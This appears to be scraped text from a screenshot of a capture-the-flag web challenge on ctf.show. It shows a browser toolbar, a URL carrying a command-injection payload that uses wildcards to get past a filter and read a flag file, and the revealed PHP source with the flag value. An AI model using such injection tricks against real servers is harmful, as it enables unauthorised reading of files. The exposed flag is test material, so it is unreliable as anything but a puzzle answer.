 Load URL
view-source:https://ead5c4a3-3267-44c7-9c28-8f8b2f6df477.challenge.ctf.show/?c=/bin/ca? fl*||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-05 20:49:44
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-05 20:49:53
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{37ca5a09-1543-4598-840b-f65fc45244f8}";